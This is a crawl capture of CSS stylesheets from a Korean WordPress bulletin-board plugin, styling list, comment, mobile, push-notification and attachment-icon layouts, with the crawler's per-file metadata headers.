.mobile #content_container #pibs_nboard_search,
.mobile #pibs_nboard_search {
    margin: 10px 0;
}

#content_container img#pibs_nboard_search_btn,
img#pibs_nboard_search_btn {
    vertical-align: middle;
    padding-bottom: 0;
    margin: 0;
}

#content_container #pibs_nboard_keyword_text,
#pibs_nboard_keyword_text {
    padding: 4px 10px 5px 10px;
    border: 1px #ccc solid;
}

#content_container #pibs_nboard_keyword_type,
#pibs_nboard_keyword_type {
    font-size: 12px;  border: #CCC 1px solid;  padding: 1px;    
    width: 70px;  vertical-align: middle;
    display: inline-block;  margin: 0 auto;  overflow: hidden;  text-align: center;    
    height: 26px;
    margin-top: -1px;
}


/* **************************************** */
/* BOARD TALK */
/* **************************************** */
.pibs_talk.pibs_nboard tr:hover,
.pibs_talk.pibs_nboard tr:hover td {
    cursor: default;
    background: none ;
}

.pibs_talk.pibs_nboard tr:hover.notice {
    background: #EEE;
    border-top: 1px solid #DDD;
}

.pibs_nboard_wrap {
    position: relative;
}

#pibs_nboard_btn_write_container.pibs_talk_btn_write_container {
    position: absolute;
    top: -60px;
    right: 0;
}

.pibs_talk.pibs_nboard tr,
.mobile .pibs_talk.pibs_nboard tr{
	border-top: 1px solid #ccc; 
    border-bottom: none;
}
.pibs_nboard tr.pibs_talk_item_1,
.pibs_nboard tr.pibs_talk_item_2,
.pibs_nboard tr.pibs_talk_item_3,
.pibs_nboard tr.pibs_talk_item_4,
.mobile .pibs_nboard tr.pibs_talk_item_1,
.mobile .pibs_nboard tr.pibs_talk_item_2,
.mobile .pibs_nboard tr.pibs_talk_item_3,
.mobile .pibs_nboard tr.pibs_talk_item_4{
    border-top: none;
}
.pibs_nboard tr.pibs_talk_item_1 td {
    padding-left: 30px;
}
.pibs_nboard tr.pibs_talk_item_2 td {
    padding-left: 50px;
}
.pibs_nboard tr.pibs_talk_item_3 td {
    padding-left: 70px;
}

.pibs_nboard tr.pibs_talk_item_4 td {
    padding-left: 90px;
}



.pibs_talk_meta .pibs_nboard_username,
.pibs_talk_meta .pibs_nboard_date {
    color: #999;  
    padding: 0 7px;
    line-height: 12px;
    height: 12px ;
    font-size: 12px;
    position: relative;
    /* top: 12px; */
    z-index: 9;
}

.mobile .pibs_talk.pibs_nboard tr {
}

.pibs_talk_meta .pibs_nboard_date {
    border-left: 1px solid #999;
}

.board_talk_pageing {
    margin-top: 20px;
}

.pibs_nboard .lhb_icon_reply {
    width: 40px;
    height: auto; 
}

.pibs_nboard tr.pibs_talk_item_1 .pibs_talk_item_inner,
.pibs_nboard tr.pibs_talk_item_2 .pibs_talk_item_inner,
.pibs_nboard tr.pibs_talk_item_3 .pibs_talk_item_inner,
.pibs_nboard tr.pibs_talk_item_4 .pibs_talk_item_inner{
	border-top: #CCC dotted 1px;
}

.pibs_talk.pibs_nboard td{
    border-bottom:none;
    height: 35px;
}

.pibs_talk_meta {
padding-top: 5px;
}

.mobile .pibs_talk_meta {
padding-top: 0;
}

#the_content .pibs_talk_item_inner p {
    padding: 0;
}

.pibs_talk_meta .pibs_nboard_username {
    padding-left: 0;
}

.pibs_talk_meta .pibs_nboard_username,
.pibs_talk_meta .pibs_nboard_date {
    font-size: 11px;
}

#the_content .pibs_talk a.pibs_nboard_btn_secondary,
.pibs_talk a.pibs_nboard_btn_secondary,
.pibs_talk .pibs_nboard_btn_secondary {
    background-color: #fff;
}

.pibs_nboard.pibs_talk .lhb_icon_reply {
    position: absolute;
    top: 0;
    left: 0;
    margin-top : 0 !important;
}

#the_content .pibs_nboard.pibs_talk .lhb_icon_reply{
    border:none;
}

.pibs_talk_item_inner {
    position: relative;
}

tr.pibs_talk_item_1 .pibs_talk_item_inner,
tr.pibs_talk_item_2 .pibs_talk_item_inner,
tr.pibs_talk_item_3 .pibs_talk_item_inner,
tr.pibs_talk_item_4 .pibs_talk_item_inner {
    padding-left: 45px;
}


.pibs_talk_item_inner {
	padding-top: 4px;
}

.pibs_talk .pibs_nboard_write_action {
	margin-top: -10px;
    margin-bottom:0;
}



/* **************************************** */
/* MOBILE STYLE */
/* **************************************** */
.mobile table.pibs_nboard {
    border: none;
    float: left;
    width: 100%;
    margin-top:0;
}

.mobile table.pibs_nboard th, 
.mobile table.pibs_nboard td {
   border: none;
}

.mobile .pibs_nboard tr:first-child {
    display: none;
}

.mobile .pibs_nboard.pibs_talk tr:first-child {
    display: table-row;
}


.mobile .pibs_nboard tr td:first-child {
    display: none;
}

.mobile #the_content .pibs_nboard_file img, 
.mobile #content_container .pibs_nboard_file img, 
.mobile .pibs_nboard_file img {
    width: 70px;
    display: block;
    height: 50px;
    border: 1px solid #BBB;
    background: #FFF;
}


.mobile table.pibs_nboard td {
    display: inline-block;
}

.mobile table.pibs_nboard,
.mobile .pibs_nboard tbody, 
.mobile .pibs_nboard tr {
    display: block;
}

.mobile .pibs_nboard tr {
    padding: 6px 0;
    border-bottom: 1px solid #ebebeb;
    float: left;
    width: 100%;
    clear: both;
    position:relative;
    cursor: pointer;
}

.mobile table.pibs_nboard td.pibs_nboard_subject {
    display: block;
    height:auto;
}

.mobile .pibs_nboard td.pibs_nboard_file {
    display: block;
    float: left;
}

#pibs_nboard_btn_confirm_container {
   padding-right: 6px;
}

.mobile .pibs_nboard tr:hover td {
   background: none;
}

.mobile .pibs_nboard_num,
.mobile .pibs_nboard_username,
.mobile .pibs_nboard_date {  width: auto;}


.mobile #the_content a.pibs_nboard_btn,
.mobile a.pibs_nboard_btn,
.mobile .pibs_nboard_btn{
    border: none;
    padding: 10px 12px 10px 35px;
    border-radius: 3px;
    background-position: 10px center;
}

.mobile #the_content a.pibs_nboard_btn_secondary,
.mobile a.pibs_nboard_btn_secondary,
.mobile .pibs_nboard_btn_secondary {
    padding: 10px 12px 10px 35px;
    border-radius: 3px;
    background-position: 10px center;
}

.mobile table.pibs_nboard td.pibs_nboard_username,
.mobile table.pibs_nboard td.pibs_nboard_date,
.mobile table.pibs_nboard td.pibs_nboard_visit {
    color:#999;
    padding:0 5px
}
.mobile table.pibs_nboard td.pibs_nboard_date{
    border: 1px solid #ccc;
    border-width: 0 1px;
}

.mobile #the_content .pageing, 
.mobile .pageing {
    margin-top: 20px;
    clear: both;
    float: left;
	width: 100%;
}

.mobile #the_content a.pibs_nboard_btn, 
.mobile a.pibs_nboard_btn, 
.mobile .pibs_nboard_btn {
    margin-top: 15px;
    margin-right: 10px;
}
.mobile table.pibs_nboard td.pibs_nboard_comment{
    background: #F22630;
    min-width: 8px;
    height: 24px;
    line-height: 24px;
    display: block;
    text-align: center;
    border-radius: 14px;
    color: #fff;
    font-size: 11px;
    position: relative;
    top: -4px;
    font-weight: bold;
    padding: 0 10px;
    position:absolute;
    top: 50%;
    right:10px;
    z-index:20;
    margin-top:-16px

}

.mobile table.pibs_nboard td.pibs_nboard_comment:before {
    border-top: 10px solid #F22630;
    border-left: 0px solid transparent;
    border-right: 10px solid transparent;
    position: absolute;
    z-index: 1;
    content: '';
    display: block;
    bottom: -4px;
    left: 5px;
}



.mobile #content_container .pibs_nboard_sns img,
.mobile .pibs_nboard_sns img {
    margin: 0;
}

.mobile #the_content h2.pibs_nboard_write_title{
    display:none
}

.mobile .pibs_nboard_write {
    border-top: none;
    border-bottom: none;
}

.mobile .pibs_nboard_write_subject {
    width: auto;
    border: none;
    padding: 0;
    padding-left: 10px;
    /* width: 96%; */
    font-size: 22px;
    margin-bottom: 6px;
    display: block;
    float: none;
}

.mobile th.pibs_nboard_write_subject_title {
    display: none;
}

.mobile .pibs_nboard_write_meta {
    float: left;
    margin-left: 10px;
    color: #8D8D8D;
}

.mobile .pibs_nboard_write_name {
    padding: 0;
    padding-right: 10px;
    margin-right: 10px;
    border-left: none;
}

.mobile .pibs_nboard_write_date {
    padding: 0;
}

.mobile .pibs_nboard_wrap {
    position: relative;
}

.mobile .pibs_nboard_sns {
    position: absolute;
    top: 30px;
    right: 5px;
}

.mobile #the_content a.pibs_nboard_btn_secondary.pibs_nboard_btn_delete_comment,
.mobile #the_content a.pibs_nboard_btn_secondary.pibs_nboard_btn_reply_comment,
.mobile a.pibs_nboard_btn_secondary.pibs_nboard_btn_delete_comment,
.mobile a.pibs_nboard_btn_secondary.pibs_nboard_btn_reply_comment,
.mobile .pibs_nboard_btn_secondary.pibs_nboard_btn_delete_comment,
.mobile .pibs_nboard_btn_secondary.pibs_nboard_btn_reply_comment{
   padding: 10px 12px;
}

#pibs_nboard_re_reply textarea {
    width: 90%;
    margin: 0 5%; 
}

.mobile #the_content #pibs_nboard_re_reply a.pibs_nboard_btn,
.mobile #pibs_nboard_re_reply a.pibs_nboard_btn,
.mobile #pibs_nboard_re_reply.pibs_nboard_btn {
    float: right;
    margin: 10px 5% 5px 5%;
}


.mobile textarea.wp-editor-area {
    border: 1px solid #ccc;
}

.mobile #qt_text_toolbar input {
    width: auto;
}

.mobile .quicktags-toolbar {
    border: 1px solid #ddd;
    border-bottom: none;
}

.mobile table.pibs_nboard_write_form,
.mobile table.pibs_nboard_write_form > tbody,
.mobile table.pibs_nboard_write_form > tbody > tr,
.mobile table.pibs_nboard_write_form > tbody > tr > td,
.mobile table.pibs_nboard_write_form > tbody>  tr > th{
    display: block;
}

.mobile table.pibs_nboard_write_form > tbody > tr{
    clear:both
}

.mobile table.pibs_nboard_write_form > tbody > tr.pibs_nboard_write_form_content th {
    display: none;
}

.mobile table.pibs_nboard_write_form th {
    float: left;
    width: 80px;
    padding-left: 10px;
    height: 42px;
    line-height: 42px;
}

.mobile .pibs_nboard_write_form input[type="text"] {
    border: 1px solid #999 !important;
    border-radius: 2px;
}

.pibs_nboard_write_form .pibs_nboard_secret input{
  width:24px;
  margin:0 6px
}

.mobile #the_content a.pibs_nboard_btn.pibs_nboard_btn_confirm,
.mobile a.pibs_nboard_btn.pibs_nboard_btn_confirm,
.mobile .pibs_nboard_btn.pibs_nboard_btn_confirm{
  margin-top: 5px;
}

.mobile #pibs_nboard_btn_confirm_container {
    text-align: right;
    clear: both;
    margin-bottom: 20px;
}

.mobile .pibs_nboard_pwd_label_container {
    padding: 20px 0;
    margin: 10px 2%;
    clear: both;
    float: left;
    width: 96%;
}

.mobile .pibs_nboard_pwd_action {
    margin-bottom: 100px;
}

.mobile input#pibs_nboard_write_form_title {
	width: 40%;
}

/*
.mobile .pibs_nboard_secret {
    display: block;
    clear: both;
    padding: 6px 0;
    border-top: 1px solid #EBEBEB;
}


.mobile .pibs_nboard_secret:before {
    content: 'ë¹„ë°€ê¸€';
    font-weight: bold;
    width: 77px;
    display: block;
    float: left;
    padding-top: 6px;
}

.mobile label[for="pibs_nboard_secret_checkbox"] span {
	display: none;
}

*/

.mobile td.pibs_nboard_visit:before {
    content: "조회수 : ";
}

.mobile .wp-editor-tabs {
    display: none;
}

.mobile span.pibs_nboard_write_visit {
    border-left: 1px solid #CCC;
    border-right: 1px solid #CCC;
    padding: 0 10px;
    margin-left: 10px;
    margin-bottom: 10px;
    display: inline-block;
}

.mobile span#pibsms_sns {
    background: none;
}

.mobile span#pibsms_sns a img {
    display: none;
}

.mobile span#pibsms_sns a {
    margin: 0 2px;
}

.mobile span#pibsms_sns {
    display: inline-block;
    vertical-align: middle;
    width: 110px;
}

.mobile #text_toolbar1 td {
    display: none;
}
.mobile #text_toolbar1 td:nth-child(-n+10) {
    display: table-cell;
}

.pibs_nboard_wrap #div_push_search_name {
    padding-top: 10px;
}

.pibs_nboard_wrap #btn_push_search_name {
    background: #F0F0F0;
    border: 1px solid #999;
    border-radius: 3px;
    box-shadow: 0 1px 1px rgba(0,0,0,0.3);
    font-size: 12px;
    padding: 6px 7px;
}









/* write push list*/
#the_content #lhwb_board img#android_upload_button_lhboard {
    width: 32px;
    height: 32px;
    display: block;
    border: 1px solid #999;
    border-radius: 5px;
}

/* Push style */
#lhwb_push_allim_radio_chk_div label {
    display: block;
    float: left;
}

div#lhwb_wrap .writeTy01 ul li#lhwb_push_allim_radio_chk_div.lhwb_notice h2 {
    float:left;
}

#lhwb_push_allim_radio_chk_div >span {
    display: block;
}
div#lhwb_wrap .writeTy01 ul.bgef li.lhwb_download {
	clear: both;
}
#lhwb_push_allim_user_list li {
    padding-left: 15px !important;
    background: #EEE;
}
#lhwb_push_allim_user_list li:last-child{
    border-bottom:none
}
#lhwb_push_allim_search_member_list_li {
    padding: 0 !important;
}
#lhwb_push_allim_user_list li:first-child {
    -webkit-box-shadow: inset 0px 2px 2px rgba(0,0,0,0.1);
    box-shadow: inset 0px 2px 2px rgba(0,0,0,0.1);
}

#lhwb_push_allim_search_member_list_li .android_img_div {
	padding: 10px 17px;
}

.push_android {
   background: url('../images/android.png') no-repeat right center;
   padding-right: 15px !important;
}

/* disable for ie */
#pibs_push_allim_user_list .disabled{
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";
    filter: alpha(opacity=40);
    opacity: 0.4;
}
#pibs_push_allim_user_list .disabled input {
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    filter: alpha(opacity=50);
    opacity: 0.5;
}


#pibs_push_allim_user_list li {
    border-top-color: #CCC;
    border-bottom: 1px solid #CCC;
    padding: 6px;
    background: #f5f5f5;
}

#pibs_push_allim_user_list li input{
    margin-right:10px
}

#pibs_push_allim_user_list li:first-child {
    -webkit-box-shadow: inset 0px 2px 2px rgba(0, 0, 0, 0.1);
    box-shadow: inset 0px 2px 2px rgba(0, 0, 0, 0.1);
}



#the_content .pibs_android_img_div img, 
.pibs_android_img_div img {
    width: auto;
    display: inline-block;
    vertical-align: middle;
}

.pibs_android_img_div{ 
    border-top:1px solid #ddd;
    margin-top:10px;
}

.pibs_nboard_wrap #push_div1 span {
    font-weight: bold;
}

.mobile .pibs_nboard_wrap #push_div1 {
    clear: both;
    padding-left: 85px;
}

.mobile .pibs_nboard_wrap #div_push_search_name {
    margin-left: 85px;
}

.pibs_nboard_wrap #push_div1 select {
    padding: 5px 6px;
    margin-left: 10px;
}

.pibs_nboard_wrap tr.pibs_nboard_write_form_author > td > label {
    display: inline-block;
    width: 75px;
    margin-bottom: 5px;
}

.mobile .pibs_nboard_wrap tr.pibs_nboard_write_form_author > td > label > input {
    margin-right: 5px;
}

input#txt_push_search_name {
     width: 90px;
}

#wp-text-media-buttons:before {
    content: '파일첨부';
    display: inline-block;
    font-weight: bold;
    width: 84px;
    margin-left: -75px;
    position: relative;
}

#zh #wp-text-media-buttons:before {
    content: '附加文件';
}

#en #wp-text-media-buttons:before {
    content: 'Attachment';
}

.mobile #wp-text-media-buttons:before {
    margin-left: 0;
}

.pibs_nboard_write tr.pibs_nboard_write_attachment th {
    width: 60px;
    vertical-align: 0;
}
tr.pibs_nboard_write_attachment td {
	padding: 10px 25px;
}

div#wp-text-media-buttons {
    margin-bottom: 10px;  
    padding-bottom: 3px;  border-bottom: 1px solid #DDD;
    width: 100%;
}

#board_file_img #insert-media-button {
    border-radius: 2px;
    display: block;
    padding: 8px 10px;
    border: 1px solid #999;
    padding-left: 35px;
    background: #F5F5F5 url(images/lhboard/media_upload_icon_pc.png) no-repeat 4px center;
}


#insert-media-button span {
    display: none;
}

#insert-media-button,
#android_upload_button_lhboard {
    background-image: url('../images/media_upload_icon_pc.png');
    background-repeat: no-repeat;
    background-position: 5px center;
    padding: 8px 10px;
    vertical-align: middle;
    padding-left: 38px; 
    line-height: inherit;
    height:auto;
    margin-bottom: 4px;
}

#android_upload_button_lhboard {
    cursor: pointer;
    border-width: 1px;
    border-style: solid;
    -webkit-border-radius: 3px;
    -webkit-appearance: none;
    border-radius: 3px;
    white-space: nowrap;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    border-color: #CCC;
    background-color: #F7F7F7;
    background-position: center center;
    -webkit-box-shadow: inset 0 1px 0 #FFF,0 1px 0 rgba(0, 0, 0, 0.08);
    box-shadow: inset 0 1px 0 #FFF,0 1px 0 rgba(0, 0, 0, 0.08);
    margin: 0;
    display: inline-block;
    width: 49px;
    padding: 0;
    height: 32px;
    
}

tr.pibs_nboard_write_form_content th label {
    margin-top: 30px;
    display: inline-block;
}





.mobile tr.pibs_nboard_write_attachment {
    display: block;
    float: left;
    width: 100%;
    border-bottom: 1px solid #ccc;
}

.mobile tr.pibs_nboard_write_attachment th {
    float: left;
    border-bottom: none;
    clear: both;
    font-weight:bold;
    padding-left:20px;
    margin-top:10px;
    border-right:1px solid #ccc;
    height:5px
}

.mobile tr.pibs_nboard_write_attachment td {
    border-bottom:none;
}

.mobile .pibs_nboard_write_action {
    float: right;
}

.mobile #pibs_nboard_btn_write_container.pibs_talk_btn_write_container {
    top: -10px;
}

.mobile .pibs_nboard_write_action {
     margin-bottom: 10px;
}
.mobile .pibs_talk_item_inner .pibs_nboard_write_action {
     margin-bottom: 0;
}

#the_content .pibs_talk a.pibs_nboard_btn_secondary,
.pibs_talk a.pibs_nboard_btn_secondary,
.pibs_talk .pibs_nboard_btn_secondary {
    padding: 3px 12px 3px 10px;
    background:none;
}
.mobile .pibs_talk.pibs_nboard td,
.mobile .pibs_talk.pibs_nboard tr {
    padding-top: 0;
    padding-bottom: 0;
    
}
.mobile .pibs_talk.pibs_nboard tr{
    padding-bottom:4px;
}

.pibs_talk .pibs_nboard_write_action{
    margin-top:0;
    position: absolute;
    bottom: 0;
    right: 0;
}
.pibs_talk_item_inner img {
    margin-bottom: 15px;
}

.mobile .pibs_talk_item_inner img {
    margin-bottom: 0;
}


.mobile .pibs_talk .pibs_nboard_write_action{
    position: initial;
}

.mobile table.pibs_nboard td.pibs_nboard_subject {
    padding-right: 10px;
}

@media (max-width:480px){

    /*
    .mobile .pibs_talk_meta .pibs_nboard_username,
    .mobile .pibs_talk_meta .pibs_nboard_date {
        font-size: 11px;
        position: relative; 
        top: 5px;
        right: 5px;
    }

    .mobile .pibs_nboard_write_action {
        float: left;
        width: 100%;
        clear: both;
    }
    
    .mobile .pibs_talk_meta .pibs_nboard_write_action {
    }

    .mobile .pibs_talk_meta span:first-child {
        padding-bottom: 10px;
    }

    .mobile .pibs_talk_meta {
        float: left;
        width: 100%;
    }
    */
    
}

@media (max-width:520px){
     
   .mobile #pibs_nboard_btn_write_container.pibs_talk_btn_write_container {
        top: 30px;
    }  
    
    .mobile #pibsboard_list.pibs_talk {
        margin-top: 40px;
	}
    
}

@media (max-width:759px){
    
    .mobile #the_content a.pibs_nboard_btn_secondary.pibs_nboard_btn_list,
    .mobile a.pibs_nboard_btn_secondary.pibs_nboard_btn_list,
    .mobile .pibs_nboard_btn_secondary.pibs_nboard_btn_list {
        margin-left: 10px;
    }
    
    .mobile #the_content a.pibs_nboard_btn_secondary.pibs_nboard_btn_delete,
    .mobile a.pibs_nboard_btn_secondary.pibs_nboard_btn_delete,
    .mobile .pibs_nboard_btn_secondary.pibs_nboard_btn_delete {
        margin-right: 10px;
    }
    
    .mobile #the_content a.pibs_nboard_btn_secondary.pibs_nboard_btn_delete_comment,
    .mobile #the_content a.pibs_nboard_btn_secondary.pibs_nboard_btn_reply_comment,
    .mobile a.pibs_nboard_btn_secondary.pibs_nboard_btn_delete_comment,
    .mobile a.pibs_nboard_btn_secondary.pibs_nboard_btn_reply_comment,
    .mobile .pibs_nboard_btn_secondary.pibs_nboard_btn_delete_comment,
    .mobile .pibs_nboard_btn_secondary.pibs_nboard_btn_reply_comment{
       padding: 6px 8px;
       margin-top: 0;
    }
    
}

/* icons of attachment file from lhboard PC */
.pibs_nboard_write a[href$=".pdf"],.pibs_nboard_write a[href$=".hwp"],
.pibs_nboard_write a[href$=".doc"],.pibs_nboard_write a[href$=".docx"],
.pibs_nboard_write a[href$=".xlsx"],.pibs_nboard_write a[href$=".xls"],
.pibs_nboard_write a[href$=".pptx"], .pibs_nboard_write a[href$=".ppt"],
.pibs_nboard_write a[href$=".zip"]{ padding: 0px 10px 5px 20px; margin: 2px 0; background: left top no-repeat; display: block; }
.pibs_nboard_write a[href$=".pdf"] { background-image: url(../images/pdf_icon.png); }
.pibs_nboard_write a[href$=".hwp"] { background-image: url(../images/hwp_icon.gif); }
.pibs_nboard_write a[href$=".zip"] { background-image: url(../images/zip_icon.gif); }
.pibs_nboard_write a[href$=".doc"], .pibs_nboard_write a[href$=".docx"] { background-image: url(../images/word_icon.png); }
.pibs_nboard_write a[href$=".xlsx"], .pibs_nboard_write a[href$=".xls"] { background-image: url(../images/excel_icon.png); }
.pibs_nboard_write a[href$=".pptx"], .pibs_nboard_write a[href$=".ppt"] { background-image: url(../images/powerpoint_icon.png); }

/* icons of attachment file from lhboard MOBILE */

body.mobile .pibs_nboard_write a[href$=".pdf"],body.mobile .pibs_nboard_write a[href$=".hwp"],
body.mobile .pibs_nboard_write a[href$=".doc"],body.mobile .pibs_nboard_write a[href$=".docx"],
body.mobile .pibs_nboard_write a[href$=".xlsx"],body.mobile .pibs_nboard_write a[href$=".xls"],
body.mobile .pibs_nboard_write a[href$=".pptx"],body.mobile .pibs_nboard_write a[href$=".ppt"]
,body.mobile .pibs_nboard_write a[href$=".zip"]{
padding: 82px 10px 5px 20px;
margin:2px 0;
background: center top no-repeat;
display:block;
text-align: center;
background-color:#fff
}
 
body.mobile .pibs_nboard_write a[href$=".pdf"] {
background-image: url(../images/mobile/pdf_icon.png);
}

body.mobile .pibs_nboard_write a[href$=".hwp"]{
background-image: url(../images/mobile/hwp_icon.png);
}
 
body.mobile .pibs_nboard_write a[href$=".zip"]{
background-image: url(../images/mobile/zip_icon.png);
}

body.mobile .pibs_nboard_write a[href$=".doc"],body.mobile .pibs_nboard_write a[href$=".docx"] {
background-image: url(../images/mobile/word_icon.png);
}
 
body.mobile .pibs_nboard_write a[href$=".xlsx"],body.mobile .pibs_nboard_write a[href$=".xls"] {
background-image: url(../images/mobile/excel_icon.png);
}

body.mobile .pibs_nboard_write a[href$=".pptx"],body.mobile .pibs_nboard_write a[href$=".ppt"] {
background-image: url(../images/mobile/ppt_icon.png);
}

--- FILE ---
content_type: text/css
request_url: http://sg1tech.smart-app.co.kr/wp-content/plugins/lhlab-board/css/lhwb_style.css
body_size: 671
content:
/********************************************************* ▒▒▒ 스타일 css 정보  ▒▒▒ Program Information ▒▒▒*********************************************************** Title : 워드프레스 Board css 파일* File : style.css* Date : 2012-06-26* ChangeLog : 2012-06-26 종류/용도별 파일 분할* Author :   - dong-hak lee (이동학) / lh.byhaks@lh.co.krCopyright(c) 2012 dong-hak Lee . All rights reserved.**********************************************************/@charset "utf-8";@import  "lhwb_default.css";@import  "lhwb_common.css";@import  "lhwb_layout.css";@import  "lhwb_button.css";@import  "lhwb_editor.css";

--- FILE ---
content_type: text/css
request_url: http://sg1tech.smart-app.co.kr/wp-content/plugins/lhlab-board/css/lhwb_themes.css
body_size: 2015
content:
.board_color .Blue_ty01 {
	border-top:2px #5dc6e0 solid;
	border-left:1px #a3e1f5 solid;
	border-right:1px #a3e1f5 solid;
	border-bottom:1px #a3e1f5 solid;
	height:20px;
	vertical-align:middle;
	padding-top:10px;
	text-align:center;
}
.board_color .Blue_ty02 {
	height:25px;
	font-size:11px;
	color:#19a2c5;
	padding-top:10px;
	text-align:center;
}
.board_color .Blue_ty03 {
	background-color:#5dc6e0;
	height:24px;
	text-align:center;
	padding-top:6px;
	color:#FFF;
	background-image:url(../images/btn_bg.png);
	background-position:left top;
	background-repeat:no-repeat;
}
.board_color .Blue_ty03 a {
	color:#FFF;
	font-weight:700;
}
.board_color .Green_ty01 {
	border-top:2px #68b24f solid;
	border-left:1px #a4db93 solid;
	border-right:1px #a4db93 solid;
	border-bottom:1px #a4db93 solid;
	height:20px;
	vertical-align:middle;
	padding-top:10px;
	text-align:center;
}
.board_color .Green_ty02 {
	height:25px;
	font-size:11px;
	color:#378621;
	padding-top:10px;
	text-align:center;
}
.board_color .Green_ty03 {
	background-color:#68b24f;
	height:20px;
	text-align:center;
	padding-top:6px;
	color:#FFF;
	background-image:url(../images/btn_bg.png);
	background-position:left top;
	background-repeat:no-repeat;
}
.board_color .Green_ty03 a {
	color:#FFF;
	font-weight:700;
}
.board_color .Violet_ty01 {
	border-top:2px #bf79c4 solid;
	border-left:1px #e2b4e3 solid;
	border-right:1px #e2b4e3 solid;
	border-bottom:1px #e2b4e3 solid;
	height:20px; 
	vertical-align:middle;
	padding-top:10px;
	text-align:center; 
}
.board_color .Violet_ty02 {
	height:25px; 
	font-size:11px;
	color:#a71caa;
	padding-top:10px;
	text-align:center;
}
.board_color .Violet_ty03 {
	background-color:#bf79c4;
	height:24px;
	text-align:center;
	padding-top:6px;
	color:#FFF;
	background-image:url(../images/btn_bg.png);
	background-position:left top;
	background-repeat:no-repeat;
}
.board_color .Violet_ty03 a {
	color:#FFF;
	font-weight:700; 
}

--- FILE ---
content_type: text/css
request_url: http://sg1tech.smart-app.co.kr/wp-content/plugins/lhlab-board/css/lhwb_default.css
body_size: 4084
content:
/*********************************************************
 ▒▒▒ 스타일 css 정보  ▒▒▒ Program Information ▒▒▒
**********************************************************

* Title : CSS 초기화 파일

* File : style.css

* Date : 2012-06-26

* ChangeLog : 2012-06-26 종류/용도별 파일 분할

* Author : 
  - dong-hak lee (이동학) / lh.byhaks@lh.co.kr

Copyright(c) 2012 dong-hak Lee . All rights reserved.
**********************************************************/

@charset "utf-8";

/* 에릭마이어 초기화 2012-06-26 Byhaks*/
/*
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquopte, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, d1, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td ,select,button,input,textarea,xmp{
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-weight: inherit;
	font-style: inherit;
	font-size: 100%;
	font-family: inherit;
	vertical-align: baseline;
}


<!-- HTML5 display-role reset for older browsers -->
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {display: block;}
body {line-height: 1;}
ol, ul {list-style: none;}
blockquote, q {quotes: none;}
blockquote:before, blockquote:after, q:before, q:after {content: ''; content: none;}
table {border-collapse: collapse; border-spacing: 0;}
*/
/**/
/*
 div#lhwb_wrap  html,div#lhwb_wrap  body
,div#lhwb_wrap div,div#lhwb_wrap span,
div#lhwb_wrap applet,div#lhwb_wrap object,
*/



div#lhwb_wrap div ,div#lhwb_wrap span ,div#lhwb_wrap p  ,div#lhwb_wrap textarea{
    /*
    border:1px solid violet;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    o-box-sizing: border-box;
    */
}


 div#lhwb_wrap iframe  ,div#lhwb_wrap h1,div#lhwb_wrap h2,div#lhwb_wrap h3 
,div#lhwb_wrap h4,div#lhwb_wrap h5,div#lhwb_wrap h6,div#lhwb_wrap p,div#lhwb_wrap blockquopte,div#lhwb_wrap pre,div#lhwb_wrap abbr
,div#lhwb_wrap acronym,div#lhwb_wrap address,div#lhwb_wrap big,div#lhwb_wrap cite,div#lhwb_wrap code,div#lhwb_wrap del,div#lhwb_wrap dfn,div#lhwb_wrap em
,div#lhwb_wrap font,div#lhwb_wrap img,div#lhwb_wrap ins,div#lhwb_wrap kbd,div#lhwb_wrap q,div#lhwb_wrap s,div#lhwb_wrap samp,div#lhwb_wrap small,div#lhwb_wrap strike
,div#lhwb_wrap strong,div#lhwb_wrap sub,div#lhwb_wrap sup,div#lhwb_wrap tt,div#lhwb_wrap var,div#lhwb_wrap d1,div#lhwb_wrap dt,div#lhwb_wrap dd,div#lhwb_wrap ol
,div#lhwb_wrap ul,div#lhwb_wrap li,div#lhwb_wrap fieldset,div#lhwb_wrap form,div#lhwb_wrap label,div#lhwb_wrap legend,div#lhwb_wrap table,div#lhwb_wrap caption
,div#lhwb_wrap tbody ,div#lhwb_wrap tfoot,div#lhwb_wrap thead,div#lhwb_wrap tr,div#lhwb_wrap th,div#lhwb_wrap td ,div#lhwb_wrap select,div#lhwb_wrap button
, div#lhwb_wrap xmp, div#lhwb_wrap .wp-editor-tools{
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-weight: inherit;
	font-style: inherit;
	font-size: 12px;
	font-family: inherit;
	vertical-align: middle;
    line-height: 100%;
}
div#lhwb_wrap input,div#lhwb_wrap textarea,div#lhwb_wrap a,div#lhwb_wrap div,div#lhwb_wrap span {
    outline: 0;
	font-weight: inherit;
	font-style: inherit;
	font-size: 100%;
	font-family: inherit;
	vertical-align: baseline;
}



 div#lhwb_wrap article,div#lhwb_wrap  aside,div#lhwb_wrap  details,div#lhwb_wrap  figcaption,div#lhwb_wrap  figure,div#lhwb_wrap  footer
,div#lhwb_wrap header,div#lhwb_wrap  hgroup,div#lhwb_wrap  menu,div#lhwb_wrap  nav,div#lhwb_wrap section {display: block;}
div#lhwb_wrap  body {line-height: 1;}
div#lhwb_wrap  ol,div#lhwb_wrap  ul {list-style: none;}
div#lhwb_wrap  blockquote, div#lhwb_wrap  q {quotes: none;}
div#lhwb_wrap  blockquote:before,div#lhwb_wrap  blockquote:after,div#lhwb_wrap q:before,div#lhwb_wrap q:after {content: ''; content: none;}
div#lhwb_wrap  table {border-collapse: collapse; border-spacing: 0;}








--- FILE ---
content_type: text/css
request_url: http://sg1tech.smart-app.co.kr/wp-content/plugins/lhlab-board/css/lhwb_common.css
body_size: 7000
content:
/*********************************************************
 ▒▒▒ 스타일 css 정보  ▒▒▒ Program Information ▒▒▒
**********************************************************

* Title : 워드프레스 Board common 파일

* File : lhwb_common.css

* Date : 2012-06-26

* ChangeLog : 2012-06-26 종류/용도별 파일 분할

* Author : 
  - dong-hak lee (이동학) / lh.byhaks@lh.co.kr

Copyright(c) 2012 dong-hak Lee . All rights reserved.
**********************************************************/
@charset "utf-8";
